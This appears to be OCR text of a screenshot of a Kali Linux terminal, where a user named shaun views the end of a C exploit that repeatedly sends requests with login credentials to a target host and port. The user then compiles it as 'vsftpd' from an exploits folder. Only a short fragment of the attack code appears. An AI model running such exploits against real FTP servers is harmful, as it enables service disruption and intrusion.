 Applications Places Terminal Mon Sep 4, 12:57 1
Trash
Home
Network
Servers
nmap.xml
shaun@kali: ~/exploits
File Edit View Search Terminal Help
}
char *host=argv[1];
char *port=argv[2];
if(4<=argc) login=argv[3];
else login=logindef;
if(5<=argc) pass=argv[4];
else pass=passdef;
if(6<=argc) skip=1;
while(1){
printf("----------------------------- next\n");
sendstat(host,port,login,pass);
sleep(1); // some delay to be sure
}
return 0; // never happen
}shaun@kali:~/exploits$
shaun@kali:~/exploits$ ls
16270.c 17491.rb
shaun@kali:~/exploits$ gcc -o vsftpd 16270.c